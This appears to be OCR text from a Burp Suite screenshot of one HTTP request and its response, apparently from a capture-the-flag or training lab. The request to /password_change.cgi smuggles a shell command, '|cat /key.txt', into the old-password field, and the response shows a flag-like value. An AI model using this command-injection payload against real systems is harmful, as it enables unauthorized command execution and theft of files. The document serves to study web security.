 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: https://219.153.49.228:48263 ?
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:48263
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://219.153.49.228:48263/
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Origin: https://219.153.49.228:48263
Connection: close
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
user=root1&old=11|cat /key.txt&new1=12345678&new2=12345678&others=1
Response
Raw Headers Hex HTML Render
Failed to change password : The
current password is
incorrectmozhe74a9432b9fbc53204973d1bcd68